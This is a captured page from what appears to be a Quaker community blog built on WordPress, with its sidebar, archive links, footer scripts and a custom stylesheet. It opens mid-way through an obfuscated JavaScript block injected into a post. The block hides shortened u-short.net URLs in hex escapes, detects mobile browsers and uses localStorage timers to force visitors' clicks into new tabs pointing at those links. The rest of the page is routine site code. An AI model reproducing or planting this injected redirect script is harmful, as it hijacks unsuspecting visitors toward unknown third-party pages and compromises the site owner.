or','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x77\x67\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x45\x47\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x53\x50\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://fortmyersquakers.org/category/blog/" rel="category tag">Blog</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://fortmyersquakers.org/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://fortmyersquakers.org/?s={s}"></form></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Posts</h4>

		<ul>
											<li>
					<a href="https://fortmyersquakers.org/2025/01/05/the-war-in-israel-and-palestine/">The War in Israel and Palestine</a>
									</li>
											<li>
					<a href="https://fortmyersquakers.org/2024/12/29/i-expect-to-pass-through-this-world-but-once/">I expect to pass through this world but once&#8230;</a>
									</li>
											<li>
					<a href="https://fortmyersquakers.org/2024/12/22/we-humans-make-things-so-difficult/">We humans make things so difficult&#8230;</a>
									</li>
											<li>
					<a href="https://fortmyersquakers.org/2024/12/15/donate-for-gaza/">Donate for Gaza</a>
									</li>
											<li>
					<a href="https://fortmyersquakers.org/2024/11/15/1132/">(no title)</a>
									</li>
					</ul>

		</div></section>
<section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="recentcomments"></ul></div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>

			<ul>
					<li><a href='https://fortmyersquakers.org/2025/01/'>January 2025</a></li>
	<li><a href='https://fortmyersquakers.org/2024/12/'>December 2024</a></li>
	<li><a href='https://fortmyersquakers.org/2024/11/'>November 2024</a></li>
	<li><a href='https://fortmyersquakers.org/2024/10/'>October 2024</a></li>
	<li><a href='https://fortmyersquakers.org/2021/08/'>August 2021</a></li>
	<li><a href='https://fortmyersquakers.org/2021/03/'>March 2021</a></li>
	<li><a href='https://fortmyersquakers.org/2019/06/'>June 2019</a></li>
	<li><a href='https://fortmyersquakers.org/2019/05/'>May 2019</a></li>
	<li><a href='https://fortmyersquakers.org/2019/04/'>April 2019</a></li>
	<li><a href='https://fortmyersquakers.org/2019/02/'>February 2019</a></li>
	<li><a href='https://fortmyersquakers.org/2019/01/'>January 2019</a></li>
	<li><a href='https://fortmyersquakers.org/2018/02/'>February 2018</a></li>
	<li><a href='https://fortmyersquakers.org/2018/01/'>January 2018</a></li>
	<li><a href='https://fortmyersquakers.org/2017/12/'>December 2017</a></li>
	<li><a href='https://fortmyersquakers.org/2017/04/'>April 2017</a></li>
	<li><a href='https://fortmyersquakers.org/2017/03/'>March 2017</a></li>
	<li><a href='https://fortmyersquakers.org/2017/02/'>February 2017</a></li>
	<li><a href='https://fortmyersquakers.org/2017/01/'>January 2017</a></li>
	<li><a href='https://fortmyersquakers.org/2016/12/'>December 2016</a></li>
	<li><a href='https://fortmyersquakers.org/2016/11/'>November 2016</a></li>
	<li><a href='https://fortmyersquakers.org/2016/10/' aria-current="page">October 2016</a></li>
	<li><a href='https://fortmyersquakers.org/2016/09/'>September 2016</a></li>
	<li><a href='https://fortmyersquakers.org/2016/08/'>August 2016</a></li>
	<li><a href='https://fortmyersquakers.org/2016/07/'>July 2016</a></li>
			</ul>

			</div></section>
<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://fortmyersquakers.org/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://fortmyersquakers.org/category/profile/">Profile</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fortmyersquakers.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://fortmyersquakers.org/category/video/">Video</a>
</li>
			</ul>

			</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://fortmyersquakers.org/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://fortmyersquakers.org/category/profile/">Profile</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fortmyersquakers.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://fortmyersquakers.org/category/video/">Video</a>
</li>
			</ul>

			</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><h4 class="widget-title widgettitle">Search Our Site</h4>
<form class="search-form" method="get" action="https://fortmyersquakers.org/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-2" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://fortmyersquakers.org/?s={s}"></form></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Connect With Us</h4>
<ul class="aligncenter"><li class="ssi-facebook"><a href="https://facebook.com" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://fortmyersquakers.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-youtube"><a href="https://youtube.com" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://fortmyersquakers.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Handcrafted with <span class="dashicons dashicons-heart"></span> on the<a href="http://www.studiopress.com/"> Genesis Framework</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cafe-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #1e73be !important; border-radius: 0px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #1e73be !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; }</style><script type="text/javascript" src="https://fortmyersquakers.org/wp-content/themes/cafe-pro/js/jquery.scrollTo.min.js?ver=1.4.5-beta" id="scrollTo-js"></script>
<script type="text/javascript" src="https://fortmyersquakers.org/wp-content/themes/cafe-pro/js/jquery.localScroll.min.js?ver=1.2.8b" id="localScroll-js"></script>
<script type="text/javascript" src="https://fortmyersquakers.org/wp-content/plugins/wp-clips/clip/custom-jquery.js?ver=1.3.0" id="clip-custom-jquery-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fortmyersquakers.org/wp-includes/js/wp-emoji-release.min.js?ver=393651e7da21c2e2133a20dd8123cca5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fortmyersquakers.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://fortmyersquakers.org/wp-content/plugins/wp-clips/clip/custom-style.css?ver=1.3.0
body_size: 529
content:
/**
 * Custom styles
 */

/*-------------------------------------------*/
/*DL-SITE-WIDE FONT SIZE change*/
/*-------------------------------------------*/
p {
	font-family: 'Open Sans',"Helvetica Neue",Helvetica,Arial,sans-serif;
	font-size: 18px;
	margin: 0 0 10px;
}

/*-------------------------------------------*/
/*DL-NAV MENU FONT SIZE change*/
/*-------------------------------------------*/
.genesis-nav-menu li a {
    font-size: 18px;
}

/*-------------------------------------------*/
/*DL h-tags - color, size, font-weight sitewide*/
/*-------------------------------------------*/
h1 {
	font-size: 40px;
	color: #1e73be;
	font-weight: bold;
}

h2 {
	font-size: 36px;
	color: #1e73be;
	font-weight: bold;
}

h3 {
	color: #1e73be;
	font-size: 30px;
	font-weight: bold;
}

h4 {
	color: #1e73be;
	font-size: 26px;
	font-weight: bold;
}

h5 {
	color: #1e73be;
	font-size: 22px;
	font-weight: bold;
}

h6 {
	color: #1e73be;
	font-size: 16px;
	font-weight: bold;
}


/*-------------------------------------------*/
/*DL Welcome Front Page Section 1*/
/*-------------------------------------------*/
.solid-section .widget-area {
	padding: 50px 0;
}

.front-page-3 {
	background-color: #a4bbd0;
	color: #414142;
}

.front-page-3, .front-page-3 h2, .front-page-3 .featured-content .entry-title a, .front-page-3 .widget-title {
    color: #414142;
}


/*-------------------------------------------*/
/*DL Footer Widgets*/
/*-------------------------------------------*/
.footer-widgets {
	background-color: #a4bbd0;
}

.footer-widgets .wrap {
	padding: 75px 0 75px 0; 
}

.site-footer {
    background-color: #424141;
    padding: 50px 0 50px 0;
}



